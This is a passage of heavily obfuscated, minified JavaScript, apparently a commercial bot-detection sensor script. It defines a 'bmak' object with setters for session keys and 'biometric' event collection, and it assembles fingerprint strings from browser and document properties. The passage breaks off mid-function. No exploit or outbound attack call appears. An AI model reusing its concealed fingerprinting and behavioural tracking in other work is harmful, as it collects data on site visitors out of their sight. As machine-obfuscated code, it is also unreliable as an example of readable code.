R9b=gw(cc,[cj()[Pm(M4)](jF,x9),sh[T1],bJ()[cT(r4)](Mt,dg),KN(sh[T9]),MJ()[m3(b3)](gUb,EU,sU),TU(KX),cj()[Pm(Lt)](JB,kZ),undefined,MJ()[m3(GH)].call(null,QU,ES,TU({})),Kv,Dg(typeof MJ()[m3(D3)],'undefined')?MJ()[m3(p5)].call(null,N9,Ut,S5):MJ()[m3(S5)](In,RPb,Sk),TU({})]);var BQ=gw(cc,[FY()[xF(XJ)](JB,TDb,At,XJ,JB),TU(KX)]);var nw=Dg(typeof bJ()[cT(vL)],kT('',[][[]]))?bJ()[cT(T9)](M4,fJb):bJ()[cT(k4)].call(null,vh,dWb);var rN=Kv;var Dz=sh[T1];var bF=bH(typeof bJ()[cT(tS)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Mq,plb):bJ()[cT(T9)](M4,fJb);var m0=Kv;var c0=Kv;var z4=Kv;var WS=Dg(typeof bJ()[cT(Vm)],kT([],[][[]]))?bJ()[cT(T9)](M4,fJb):bJ()[cT(k4)](ZOb,lN);var nB=Kv;var KS=Kv;var gn=sh[T1];var T6=bJ()[cT(T9)](M4,fJb);var w4=Kv;var Ls=Kv;var hQ=Kv;var kY=Kv;var rS=Kv;var Cs=Kv;var Xw=kw;var fz=ZB;var tF=BB;var hz=pn;var Hw=pn;var zQ=pn;var IF=pn;var Yz=KN(LL);var kn=Kv;var As=bJ()[cT(T9)].call(null,M4,fJb);var hY=pn;var XZ=Kv;var Zh={};var cx=pn;var ZDb={};var pCb=X4;var LCb=Qz;var ZWb=Kv;var QRb=LL;var CRb=KK()[g3(sv)](Tf,Uf,Tn,Uf);var f2b=bJ()[cT(T9)](M4,fJb);var PWb=KN(LL);var W8b=gw(cc,[bH(typeof zf()[p3(Kv)],kT('',[][[]]))?zf()[p3(P3)](VAb,BB,sm,vIb):zf()[p3(LL)](GW,TU({}),p5,LL),function(){return RK.apply(this,[kG,arguments]);},cj()[Pm(T9)](jg,SX),function(){return RK.apply(this,[Xd,arguments]);},zf()[p3(sv)](hl,Rz,L8,XJ),Math,bH(typeof bJ()[cT(sv)],kT('',[][[]]))?bJ()[cT(k4)](JIb,Rq):bJ()[cT(zH)].call(null,EU,KO),document,MJ()[m3(vL)].call(null,q9b,GK,JS),window]);var wFb=new bc();var Yb,AD,jb,rb;wFb[KK()[g3(zH)].apply(null,[Yd,Ff,Gz,TU(LL)])](W8b,zf()[p3(vL)](X7,w6,IQ,wWb),Kv);({Yb:Yb,AD:AD,jb:jb,rb:rb}=W8b);var Dlb=null;vUb[Dg(typeof bJ()[cT(LL)],'undefined')?bJ()[cT(V3)].apply(null,[th,OH]):bJ()[cT(k4)].call(null,FJb,c3)](cKb,bJ()[cT(Sk)].apply(null,[FZ,G0]),function(){return QKb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bH(typeof cj()[Pm(T1)],'undefined')?cj()[Pm(H5)](Qs,r8):cj()[Pm(Q2b)].apply(null,[fRb,sK]),function(){return Qzb;});vUb[bJ()[cT(V3)](th,OH)](cKb,zf()[p3(d1)](wn,dS,b3,c1),function(){return Ktb;});vUb[bJ()[cT(V3)](th,OH)](cKb,DB()[xZ(tS)](sU,r4,gcb,GY,zDb),function(){return Hwb;});vUb[bJ()[cT(V3)](th,OH)](cKb,cj()[Pm(Wn)](tS,fm),function(){return dtb;});vUb[bJ()[cT(V3)](th,OH)](cKb,cj()[Pm(Q0)].call(null,qN,wf),function(){return NFb;});vUb[bJ()[cT(V3)](th,OH)](cKb,FY()[xF(Rz)].call(null,Aj,B0,KKb,lT,jg),function(){return kNb;});vUb[bJ()[cT(V3)](th,OH)](cKb,zf()[p3(sDb)](kk,k6,H5,Y4),function(){return BNb;});vUb[bH(typeof bJ()[cT(pZ)],'undefined')?bJ()[cT(k4)](G6,sOb):bJ()[cT(V3)].apply(null,[th,OH])](cKb,zf()[p3(c3)].call(null,YK,TU({}),k9,H1),function(){return pzb;});vUb[bJ()[cT(V3)](th,OH)](cKb,cj()[Pm(jF)](O6,F2),function(){return zQb;});vUb[bJ()[cT(V3)](th,OH)](cKb,cj()[Pm(RY)].call(null,Rm,gt),function(){return sYb;});vUb[bJ()[cT(V3)](th,OH)](cKb,FY()[xF(p9)].call(null,JB,zWb,IEb,CH,P3),function(){return Pnb;});vUb[bJ()[cT(V3)](th,OH)](cKb,KK()[g3(RY)].call(null,BM,Vw,pZ,Vm),function(){return Ppb;});vUb[bH(typeof bJ()[cT(CH)],kT('',[][[]]))?bJ()[cT(k4)](JGb,Fbb):bJ()[cT(V3)](th,OH)](cKb,MJ()[m3(H1)](jH,LL,qN),function(){return Ndb;});vUb[bJ()[cT(V3)](th,OH)](cKb,Dg(typeof zf()[p3(gWb)],kT('',[][[]]))?zf()[p3(vbb)].call(null,C3,TU({}),fj,f6):zf()[p3(P3)](XCb,sU,Tg,F1b),function(){return bZb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bJ()[cT(Mw)].call(null,XJ,w9),function(){return R6b;});vUb[bJ()[cT(V3)](th,OH)](cKb,FY()[xF(sf)](mV,fw,pF,w6,sm),function(){return rBb;});vUb[bJ()[cT(V3)](th,OH)](cKb,KK()[g3(Z6)](kZ,Rz,L8,Tg),function(){return b8b;});vUb[bH(typeof bJ()[cT(gWb)],'undefined')?bJ()[cT(k4)].apply(null,[rs,dVb]):bJ()[cT(V3)](th,OH)](cKb,zf()[p3(pOb)].call(null,K9,dS,Qt,Gz),function(){return Fzb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bH(typeof MJ()[m3(cS)],kT([],[][[]]))?MJ()[m3(S5)](Gw,sB,S5):MJ()[m3(Qt)](tf,v7b,L8),function(){return xhb;});vUb[Dg(typeof bJ()[cT(S5)],kT([],[][[]]))?bJ()[cT(V3)].apply(null,[th,OH]):bJ()[cT(k4)](CHb,ppb)](cKb,bH(typeof bJ()[cT(bY)],kT([],[][[]]))?bJ()[cT(k4)](Xh,tPb):bJ()[cT(P2b)](Sz,bt),function(){return K4b;});vUb[Dg(typeof bJ()[cT(Uf)],kT([],[][[]]))?bJ()[cT(V3)](th,OH):bJ()[cT(k4)](ARb,mGb)](cKb,Pw()[wk(Z1)].apply(null,[H1,RE,Edb,Ff]),function(){return WFb;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,cj()[Pm(Z6)](xE,lx),function(){return nhb;});vUb[bJ()[cT(V3)](th,OH)](cKb,Dg(typeof Pw()[wk(Rz)],kT([],[][[]]))?Pw()[wk(Rz)](lJ,Z8,fw,zH):Pw()[wk(vL)](tS,tB,Oz,dVb),function(){return s0b;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,FY()[xF(OV)](k9,TDb,b3,H1,p8),function(){return NQb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,bJ()[cT(pRb)].apply(null,[LL,Xhb]),function(){return jhb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bJ()[cT(Oz)](lT,Wv),function(){return RKb;});vUb[Dg(typeof bJ()[cT(Z1)],'undefined')?bJ()[cT(V3)](th,OH):bJ()[cT(k4)](C5b,Sm)](cKb,zf()[p3(fK)](wV,GH,BB,Mw),function(){return ONb;});vUb[bJ()[cT(V3)](th,OH)](cKb,KK()[g3(kE)](C5,P3,Sk,TU(TU(LL))),function(){return PNb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,DB()[xZ(Z1)].call(null,TU(LL),Aj,zWb,k9,ORb),function(){return wzb;});vUb[bJ()[cT(V3)](th,OH)](cKb,DB()[xZ(Rz)].apply(null,[Lt,qw,fw,mV,Cfb]),function(){return g8b;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,MJ()[m3(ZB)].call(null,Edb,Oz,sv),function(){return UTb;});vUb[bJ()[cT(V3)](th,OH)](cKb,zf()[p3(d2b)](K1,M4,ES,UF),function(){return LTb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bH(typeof MJ()[m3(BY)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[jQ,VLb,dS]):MJ()[m3(ZOb)](qJ,ZOb,BU),function(){return qzb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,bJ()[cT(HCb)](V3,kV),function(){return x0b;});vUb[Dg(typeof bJ()[cT(l6)],kT('',[][[]]))?bJ()[cT(V3)](th,OH):bJ()[cT(k4)](lq,L3b)](cKb,KK()[g3(Mw)].apply(null,[PXb,pZ,cS,TU(LL)]),function(){return MFb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,MJ()[m3(Xlb)](Yc,Xlb,lJ),function(){return t8b;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,MJ()[m3(gWb)](gx,p5,Bh),function(){return XZb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bJ()[cT(gbb)].call(null,xm,VL),function(){return bYb;});vUb[Dg(typeof bJ()[cT(cS)],'undefined')?bJ()[cT(V3)](th,OH):bJ()[cT(k4)](Wzb,Lx)](cKb,Pw()[wk(p9)](EU,Vw,fw,Tv),function(){return lnb;});vUb[Dg(typeof bJ()[cT(IQ)],kT([],[][[]]))?bJ()[cT(V3)].call(null,th,OH):bJ()[cT(k4)].apply(null,[xpb,LL])](cKb,MJ()[m3(pY)].call(null,xk,p9,IY),function(){return SYb;});vUb[bJ()[cT(V3)](th,OH)](cKb,cj()[Pm(kE)].call(null,gWb,sj),function(){return Gfb;});vUb[bJ()[cT(V3)](th,OH)](cKb,MJ()[m3(R0)](lV,mm,H1),function(){return Rdb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bJ()[cT(Jpb)](hGb,FE),function(){return txb;});vUb[bJ()[cT(V3)](th,OH)](cKb,MJ()[m3(W4)](XV,DV,Tg),function(){return h8b;});vUb[Dg(typeof bJ()[cT(P3)],'undefined')?bJ()[cT(V3)].apply(null,[th,OH]):bJ()[cT(k4)](D0b,lQ)](cKb,bH(typeof bJ()[cT(BY)],kT([],[][[]]))?bJ()[cT(k4)](Z0,Amb):bJ()[cT(V9)].call(null,HS,IK),function(){return KNb;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,cj()[Pm(Mw)].call(null,Vm,fm),function(){return Mcb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,bJ()[cT(v7b)](xh,Epb),function(){return nnb;});vUb[bJ()[cT(V3)](th,OH)](cKb,bJ()[cT(Un)](Kv,PXb),function(){return Rwb;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,cj()[Pm(P2b)].call(null,P3,T2b),function(){return Hnb;});vUb[bJ()[cT(V3)].apply(null,[th,OH])](cKb,KK()[g3(P2b)](Bv,MPb,Tg,TU({})),function(){return hhb;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,zf()[p3(mRb)](rg,TU(Kv),fj,Xlb),function(){return Rgb;});vUb[bJ()[cT(V3)](th,OH)](cKb,zf()[p3(B6)](zT,XJ,T1,ZOb),function(){return Izb;});vUb[bJ()[cT(V3)].call(null,th,OH)](cKb,FY()[xF(Sk)](NH,cn,JB,p5,IQ),function(){return Swb;});vUb[bH(typeof bJ()[cT(p9)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[EDb,vRb]):bJ()[cT(V3)](th,OH)](cKb,zf()[p3(fRb)].apply(null,[VCb,lT,vL,v1b]),function(){return Xgb;});var LNb=vC[MJ()[m3(d1)](CL,dS,Gz)];var n4b=LNb[MJ()[m3(sDb)](WV,sU,TU(Kv))];var b4b=LNb[Dg(typeof MJ()[m3(Ff)],kT([],[][[]]))?MJ()[m3(c3)].call(null,Qs,s3,r4):MJ()[m3(S5)](jCb,CAb,jg)];var F6b=new fBb();var Inb=sh[Yt];var VQb=sh[T1];var V0b=Kv;var Bzb=Kv;var s1b=bH(vC[bH(typeof bJ()[cT(NH)],kT([],[][[]]))?bJ()[cT(k4)](zM,jGb):bJ()[cT(zH)].apply(null,[EU,KO])][Pw()[wk(Ff)].apply(null,[lT,GQ,zZ,GY])][MJ()[m3(w6)].call(null,BE,BN,Ut)],KK()[g3(pRb)](rv,XJ,Aj,IQ))?cj()[Pm(Rm)](xlb,rv):bJ()[cT(c1)].call(null,K3,CV);var Lzb=TU(KX);var J8b=TU(KX);var QKb=TU({});var b7b=Kv;var Qzb=bJ()[cT(T9)].apply(null,[M4,fJb]);var FBb=KN(LL);var Ktb=[];var Hwb=bJ()[cT(T9)](M4,fJb);var dtb=bJ()[cT(T9)](M4,fJb);var NFb=bH(typeof bJ()[cT(HS)],'undefined')?bJ()[cT(k4)].apply(null,[G7b,R0]):bJ()[cT(T9)](M4,fJb);var kNb=bJ()[cT(T9)](M4,fJb);var BNb=bH(typeof bJ()[cT(S5)],kT('',[][[]]))?bJ()[cT(k4)].call(null,T9,PAb):bJ()[cT(T9)](M4,fJb);var pzb=bJ()[cT(T9)].call(null,M4,fJb);var zQb=bJ()[cT(T9)](M4,fJb);var B8b=bJ()[cT(T9)](M4,fJb);var sYb=bJ()[cT(T9)](M4,fJb);var KZb=TU(KX);var Pnb=bH(typeof bJ()[cT(Un)],'undefined')?bJ()[cT(k4)].call(null,jF,YNb):bJ()[cT(T9)](M4,fJb);var Y8b=bJ()[cT(T9)](M4,fJb);var zxb=bJ()[cT(T9)](M4,fJb);var MZb=Kv;var Ctb=Kv;var SBb=q7[bH(typeof zf()[p3(jg)],kT('',[][[]]))?zf()[p3(P3)](jRb,TU(TU(Kv)),BY,Mmb):zf()[p3(wWb)].call(null,PPb,k4,k9,Z6)]();var zYb=bJ()[cT(T9)].call(null,M4,fJb);var mNb=bJ()[cT(T9)].apply(null,[M4,fJb]);var MXb=Kv;var SDb=Kv;var Ttb=Kv;var pZb=Kv;var EXb=sh[T1];var PQb=Kv;var Vgb=Kv;var N2b=bJ()[cT(T9)](M4,fJb);var Gq=Kv;var qnb=Kv;var Ppb=KN(LL);var FNb=Kv;var wnb=Kv;var KFb=Kv;var gRb=TU({});var Ndb=bJ()[cT(T9)].call(null,M4,fJb);var hq=Kv;var d6b=Kv;var VNb=Kv;var bZb=gw(cc,[KK()[g3(lQ)].call(null,bg,RT,O6,Kv),KK()[g3(O6)].apply(null,[g9,BU,TU(TU(LL)),Rm]),bH(typeof MJ()[m3(Rz)],'undefined')?MJ()[m3(S5)](LK,TDb,b3):MJ()[m3(vbb)](vK,pZ,T9),KK()[g3(O6)](g9,BU,TU({}),TU([])),KK()[g3(Oz)](Yc,OV,pZ,ES),KK()[g3(O6)](g9,BU,Mt,lK),KK()[g3(Tn)](fb,qw,TU(TU([])),Tv),KN(sh[gv])]);var R6b=bJ()[cT(T9)](M4,fJb);var rBb=bJ()[cT(T9)](M4,fJb);var XQb=TU(KX);var pQb=TU({});var QTb=TU(KX);var chb=q7[zf()[p3(p9)](CJ,TU([]),p8,BB)]();var gTb=bH(typeof bJ()[cT(Un)],kT([],[][[]]))?bJ()[cT(k4)].call(null,QNb,Edb):bJ()[cT(T9)](M4,fJb);var nQb=TU(TU(EX));var QFb=TU(TU(EX));var PFb=TU([]);var d8b=TU({});var vZb=bJ()[cT(T9)](M4,fJb);var ngb;var JTb;var BQb;var fFb;var b8b=TU([]);var Fzb=TU(KX);var xhb=TU(KX);var K4b=TU(TU(EX));var b0b=bJ()[cT(T9)].call(null,M4,fJb);var VTb=bJ()[cT(T9)](M4,fJb);var Ohb=bJ()[cT(T9)](M4,fJb);var Exb=Dg(typeof bJ()[cT(dS)],kT([],[][[]]))?bJ()[cT(T9)].call(null,M4,fJb):bJ()[cT(k4)](Vbb,LH);var IBb=TU(TU(EX));var PBb=bJ()[cT(T9)](M4,fJb);var vwb=bJ()[cT(T9)](M4,fJb);var TBb=bJ()[cT(T9)].apply(null,[M4,fJb]);var XNb=bH(typeof bJ()[cT(c1)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[m8,IY]):bJ()[cT(T9)](M4,fJb);var mpb=TU(KX);var bhb=TU(KX);var B6b=TU(TU(EX));var Stb=TU([]);var ftb=TU(TU(EX));var cxb=TU([]);var ANb=TU(KX);var w0b=TU([]);var tQb=TU(KX);var lM=TU(TU(EX));var Djb=TU(TU(EX));var vgb=TU(KX);var xLb=TU({});var Wq=LL;var Gpb=bJ()[cT(T9)].apply(null,[M4,fJb]);var l4b=Kv;var JNb=bJ()[cT(T9)].apply(null,[M4,fJb]);var mPb=TU([]);var Hpb=vWb;var Hcb=KN(LL);var Dxb=TU([]);var zBb=TU(TU(EX));var J6b;var U9b=gw(cc,[cj()[Pm(pRb)](Qt,CR),KN(LL)]);var Nhb=CZ(Bb,[]);var WFb=TU({});var UCb=gw(cc,[Kv,vWb,LL,KIb,sv,vWb,H5,KIb]);var INb=Kv;if(TU(bhb)){try{var FZb=Xv.length;var I0b=TU({});Gpb=kT(Gpb,cj()[Pm(zH)](pOb,Dt));if(Dg(vC[bJ()[cT(zH)].call(null,EU,KO)][DB()[xZ(IY)](Oj,O6,IVb,zH,FPb)],undefined)){Gpb=kT(Gpb,MJ()[m3(pOb)](Gf,lz,LK));Wq-=hrb;}else{Gpb=kT(Gpb,DB()[xZ(p9)](TU(TU({})),Rz,rw,LL,kXb));Wq-=NH;}}catch(QBb){Xv.splice(j3(FZb,LL),Infinity,hB);Gpb=kT(Gpb,KK()[g3(HCb)].call(null,WV,hF,TU([]),TU(TU(Kv))));Wq-=NH;}bhb=TU(EX);}var jzb=LL;var bzb=S5;var QPb=null;var r9b=null;var xmb=null;var WQb=null;var rZb=null;var lxb=null;var sQb=gw(cc,[KK()[g3(V3)](hD,ES,TU({}),b3),Array]);var W6b=new bc();var cO;W6b[KK()[g3(zH)](Yd,Ff,TU({}),IQ)](sQb,zf()[p3(Oj)].call(null,rWb,l6,H1,Tv),Oz);({cO:cO}=sQb);if(TU(B6b)){try{var WZb=Xv.length;var r6b=TU({});Gpb=kT(Gpb,MJ()[m3(Oj)].call(null,rrb,lK,TU(TU({}))));if(TU(TU(vC[MJ()[m3(Yt)](Rj,kE,TU(TU({})))]))){Gpb=kT(Gpb,MJ()[m3(pOb)](Gf,lz,Zj));Wq*=jF;}else{Gpb=kT(Gpb,DB()[xZ(p9)](NH,w6,rw,LL,kXb));Wq*=vL;}}catch(hgb){Xv.splice(j3(WZb,LL),Infinity,hB);Gpb=kT(Gpb,KK()[g3(HCb)](WV,hF,gv,TU({})));Wq*=sh[Bh];}B6b=TU(TU({}));}vC[Dg(typeof MJ()[m3(Lh)],'undefined')?MJ()[m3(vL)](q9b,GK,Bt):MJ()[m3(S5)].apply(null,[hGb,BVb,TU([])])]._cf=vC[Dg(typeof MJ()[m3(Zm)],'undefined')?MJ()[m3(vL)].apply(null,[q9b,GK,fj]):MJ()[m3(S5)](T1,GRb,cS)]._cf||[];if(TU(Stb)){try{var mZb=Xv.length;var Zhb=TU(KX);Gpb=kT(Gpb,KK()[g3(D3)](A5,jv,Kv,lT));var fZb=vC[bJ()[cT(zH)].apply(null,[EU,KO])][zf()[p3(k6)](k5,Z1,D3,EU)](MJ()[m3(cS)].apply(null,[wH,w6,sU]));if(Dg(fZb[KK()[g3(pXb)](mZ,At,Lt,TU(LL))],undefined)){Gpb=kT(Gpb,MJ()[m3(pOb)].call(null,Gf,lz,XJ));Wq*=pOb;}else{Gpb=kT(Gpb,DB()[xZ(p9)].apply(null,[TU(TU({})),r4,rw,LL,kXb]));Wq*=UQb;}}catch(p8b){Xv.splice(j3(mZb,LL),Infinity,hB);Gpb=kT(Gpb,KK()[g3(HCb)](WV,hF,mV,HS));Wq*=UQb;}Stb=TU(TU(KX));}vC[bH(typeof MJ()[m3(k6)],'undefined')?MJ()[m3(S5)].apply(null,[Xhb,HS,TU(TU([]))]):MJ()[m3(vL)](q9b,GK,Sk)].bmak=vC[MJ()[m3(vL)](q9b,GK,TU(TU([])))].bmak&&vC[MJ()[m3(vL)](q9b,GK,Oj)].bmak[KK()[g3(Ff)](sj,mV,bv,K3)](Dg(typeof zf()[p3(P2b)],kT([],[][[]]))?zf()[p3(drb)].apply(null,[Q5b,Tg,Zm,Qt]):zf()[p3(P3)](YCb,H5,TU(TU(LL)),qDb))&&vC[MJ()[m3(vL)](q9b,GK,p9)].bmak[Dg(typeof KK()[g3(Y4)],kT('',[][[]]))?KK()[g3(Ff)](sj,mV,TU(Kv),qw):KK()[g3(K3)].apply(null,[SM,vbb,Zj,Zj])](bH(typeof MJ()[m3(Vw)],kT([],[][[]]))?MJ()[m3(S5)](WDb,k4,p8):MJ()[m3(fRb)].call(null,UT,jg,Lh))?vC[MJ()[m3(vL)].call(null,q9b,GK,k9)].bmak:function(){var G0b;Xv.push(vbb);return G0b=gw(cc,[MJ()[m3(fRb)](wGb,jg,vL),TU(TU([])),MJ()[m3(DV)](mZ,zH,lQ),function Agb(){Xv.push(dlb);try{var Enb=Xv.length;var ntb=TU({});var Dhb=TU(dAb(nQb));var Bhb=Erb(gRb);var WYb=Bhb[MJ()[m3(Mk)](rn,c1,zH)];mq(WYb,nQb&&Dhb);NQb(Bhb[MJ()[m3(Gz)].call(null,z3,hn,V3)],TU(TU([])));var xgb=UIb(gRb);var XBb=CZ(pI,[Ndb]);var Ztb=bJ()[cT(T9)].apply(null,[M4,NS]);if(xgb){Ztb=MJ()[m3(xm)](gg,k4,bv)[bJ()[cT(mV)](Vm,SK)](wIb(),Pw()[wk(bY)](GH,zpb,Gcb,vL))[Dg(typeof bJ()[cT(LK)],kT([],[][[]]))?bJ()[cT(mV)].apply(null,[Vm,SK]):bJ()[cT(k4)].call(null,tw,xEb)](CZ(pI,[Bhb[Dg(typeof bJ()[cT(RE)],kT([],[][[]]))?bJ()[cT(JB)](k6,G5):bJ()[cT(k4)](N6,Drb)]]),cj()[Pm(pXb)](TRb,Hg))[bJ()[cT(mV)].call(null,Vm,SK)](XBb,bH(typeof KK()[g3(v7b)],kT([],[][[]]))?KK()[g3(K3)](zcb,mdb,TU(LL),BY):KK()[g3(hZ)].apply(null,[RGb,Zj,M4,Yt]))[Dg(typeof bJ()[cT(tw)],'undefined')?bJ()[cT(mV)](Vm,SK):bJ()[cT(k4)](Arb,qWb)](xgb);}else{Ztb=MJ()[m3(xm)](gg,k4,vL)[bJ()[cT(mV)].call(null,Vm,SK)](wIb(),Dg(typeof Pw()[wk(Rz)],kT([],[][[]]))?Pw()[wk(bY)](Oj,zpb,Gcb,vL):Pw()[wk(vL)].call(null,sf,G0,gPb,Rw))[bJ()[cT(mV)](Vm,SK)](CZ(pI,[Bhb[bJ()[cT(JB)].call(null,k6,G5)]]),cj()[Pm(pXb)].apply(null,[TRb,Hg]))[bJ()[cT(mV)].call(null,Vm,SK)](XBb);}if(vC[bH(typeof bJ()[cT(YT)],kT('',[][[]]))?bJ()[cT(k4)](Vrb,drb):bJ()[cT(zH)](EU,IK)][Pw()[wk(Mk)](IU,nGb,vm,Aj)](Dg(typeof bJ()[cT(Kv)],'undefined')?bJ()[cT(N8)].apply(null,[vk,Im]):bJ()[cT(k4)].apply(null,[UN,nF]))){vC[bJ()[cT(zH)].apply(null,[EU,IK])][Pw()[wk(Mk)](BY,nGb,vm,Aj)](bJ()[cT(N8)](vk,Im))[zf()[p3(V3)].apply(null,[zt,TU(TU(Kv)),TU(TU(Kv)),ES])]=Ztb;}if(Dg(typeof vC[bJ()[cT(zH)](EU,IK)][Dg(typeof zf()[p3(xm)],kT('',[][[]]))?zf()[p3(tw)].call(null,Dbb,TU(Kv),TU({}),Q2b):zf()[p3(P3)].apply(null,[d4,HS,H1,Hz])](bJ()[cT(N8)].call(null,vk,Im)),cj()[Pm(Aj)].apply(null,[K3,fm]))){var lQb=vC[bJ()[cT(zH)](EU,IK)][zf()[p3(tw)](Dbb,TU(LL),Qt,Q2b)](bJ()[cT(N8)](vk,Im));for(var Itb=Kv;Ig(Itb,lQb[cj()[Pm(Kv)].apply(null,[sv,HE])]);Itb++){lQb[Itb][bH(typeof zf()[p3(fRb)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[MN,Gz,sm,mEb]):zf()[p3(V3)](zt,sv,sv,ES)]=Ztb;}}}catch(pYb){Xv.splice(j3(Enb,LL),Infinity,dlb);sZb((bH(typeof bJ()[cT(Z6)],kT([],[][[]]))?bJ()[cT(k4)](lGb,p0):bJ()[cT(hGb)](Zj,Ej))[bJ()[cT(mV)].call(null,Vm,SK)](pYb,MJ()[m3(sf)](Ij,Qt,TU({})))[bJ()[cT(mV)](Vm,SK)](Ndb));}Xv.pop();},zf()[p3(drb)](Hz,Bt,TU([]),Qt),function zwb(){var zhb=TU(dAb(nQb));Xv.push(Dq);var ggb=Erb(gRb);var znb=ggb[MJ()[m3(Mk)](dn,c1,sU)];mq(znb,nQb&&zhb);NQb(ggb[MJ()[m3(Gz)].apply(null,[ZJb,hn,cS])],TU(TU({})));jhb(TU(TU([])));var Q0b=CZ(pI,[Ndb]);var S6b=UIb(gRb);if(S6b){var jTb;return jTb=MJ()[m3(xm)].apply(null,[jS,k4,Yt])[bJ()[cT(mV)](Vm,Smb)](wIb(),Pw()[wk(bY)].call(null,Qt,zpb,D0,vL))[bJ()[cT(mV)](Vm,Smb)](ggb[bJ()[cT(JB)].call(null,k6,WV)],Dg(typeof cj()[Pm(Gz)],'undefined')?cj()[Pm(pXb)].call(null,TRb,HT):cj()[Pm(H5)].call(null,JOb,O2b))[bJ()[cT(mV)](Vm,Smb)](Q0b,Dg(typeof KK()[g3(v1b)],kT('',[][[]]))?KK()[g3(hZ)](PQ,Zj,NH,RT):KK()[g3(K3)].call(null,cNb,zpb,k9,sf))[bJ()[cT(mV)](Vm,Smb)](S6b),Xv.pop(),jTb;}var mtb;return mtb=MJ()[m3(xm)](jS,k4,TU(TU([])))[bJ()[cT(mV)](Vm,Smb)](wIb(),Pw()[wk(bY)](Bt,zpb,D0,vL))[bJ()[cT(mV)].call(null,Vm,Smb)](ggb[bH(typeof bJ()[cT(Vw)],'undefined')?bJ()[cT(k4)](tYb,JWb):bJ()[cT(JB)].apply(null,[k6,WV])],cj()[Pm(pXb)](TRb,HT))[bJ()[cT(mV)](Vm,Smb)](Q0b),Xv.pop(),mtb;},zf()[p3(Zf)].apply(null,[zlb,pZ,ES,Lt]),gw(cc,["_setFsp",function _setFsp(M6b){Xv.push(jmb);Lzb=M6b;if(Lzb){s1b=s1b[FY()[xF(Ff)].apply(null,[K3,Sw,Tk,jL,pZ])](new (vC[Dg(typeof DB()[xZ(M4)],'undefined')?DB()[xZ(V3)].call(null,T9,r4,Arb,Oj,Ok):DB()[xZ(H5)](TU(TU({})),Mt,Ldb,GCb,TXb)])(bH(typeof zf()[p3(cWb)],kT('',[][[]]))?zf()[p3(P3)](Lx,IU,CH,H1):zf()[p3(cWb)](wr,Bt,sv,Sz),cj()[Pm(zH)].apply(null,[pOb,rWb])),cj()[Pm(Rm)](xlb,SG));}Xv.pop();},"_setBm",function _setBm(Y0b){J8b=Y0b;Xv.push(PJb);if(J8b){s1b=bJ()[cT(T9)](M4,r6)[bJ()[cT(mV)].call(null,Vm,Vg)](Lzb?KK()[g3(pRb)](HL,XJ,fj,TU(TU(LL))):vC[bJ()[cT(zH)](EU,lH)][Pw()[wk(Ff)](qN,GQ,nXb,GY)][Dg(typeof MJ()[m3(f6)],kT('',[][[]]))?MJ()[m3(w6)](MT,BN,TU(LL)):MJ()[m3(S5)](Dq,Gw,Rz)],Dg(typeof zf()[p3(t9)],kT([],[][[]]))?zf()[p3(t9)].call(null,Vt,p5,TU([]),At):zf()[p3(P3)](mZ,TU(Kv),TU(TU(LL)),kt))[bH(typeof bJ()[cT(pRb)],'undefined')?bJ()[cT(k4)](ADb,MB):bJ()[cT(mV)](Vm,Vg)](vC[bJ()[cT(zH)](EU,lH)][Pw()[wk(Ff)].call(null,th,GQ,nXb,GY)][zf()[p3(bY)].call(null,Ez,RE,TU([]),xE)],zf()[p3(v1b)](g1,TU(TU(LL)),P3,vL));gRb=TU(EX);}else{var RFb=Erb(gRb);QFb=RFb[MJ()[m3(Mk)](fJb,c1,Oj)];}Xv.pop();dN(gRb);},"_setAu",function _setAu(vhb){Xv.push(qN);if(bH(typeof vhb,KK()[g3(p8)](qq,Aj,TU(TU([])),xE))){if(bH(vhb[zf()[p3(LS)].call(null,cM,hn,XJ,sv)](Pw()[wk(qN)](lT,nh,fRb,LL),Kv),Kv)){s1b=bJ()[cT(T9)].call(null,M4,th)[Dg(typeof bJ()[cT(jg)],kT('',[][[]]))?bJ()[cT(mV)].apply(null,[Vm,OLb]):bJ()[cT(k4)](Ypb,G6)](Lzb?KK()[g3(pRb)](pGb,XJ,Sk,mm):vC[bH(typeof bJ()[cT(jF)],'undefined')?bJ()[cT(k4)].call(null,Lx,Irb):bJ()[cT(zH)](EU,kZ)][Pw()[wk(Ff)].apply(null,[k6,GQ,dVb,GY])][MJ()[m3(w6)](qCb,BN,L8)],zf()[p3(t9)](jDb,lT,OV,At))[bJ()[cT(mV)](Vm,OLb)](vC[bJ()[cT(zH)](EU,kZ)][Dg(typeof Pw()[wk(RT)],kT(bJ()[cT(T9)](M4,th),[][[]]))?Pw()[wk(Ff)](mm,GQ,dVb,GY):Pw()[wk(vL)](T1,J7b,v2b,Z3b)][zf()[p3(bY)](qx,TU([]),pn,xE)])[bJ()[cT(mV)].apply(null,[Vm,OLb])](vhb);}else{s1b=vhb;}}Xv.pop();},bJ()[cT(K2b)](O6,z8),function fgb(N8b){l4b+=LL;},"_setIpr",function _setIpr(Bnb){QTb=Bnb;},"_setAkid",function _setAkid(CBb){nQb=CBb;PFb=TU(dAb(nQb));},"_enableBiometricEvent",function _enableBiometricEvent(nBb){IBb=nBb;},"_enableBiometricResearch",function _enableBiometricResearch(FYb){mpb=FYb;},"_fetchParams",function 